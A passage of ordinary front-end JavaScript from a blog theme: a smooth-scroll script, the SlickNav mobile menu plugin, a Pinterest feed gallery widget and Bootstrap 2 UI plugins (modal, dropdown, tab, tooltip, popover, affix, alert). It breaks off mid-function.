!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
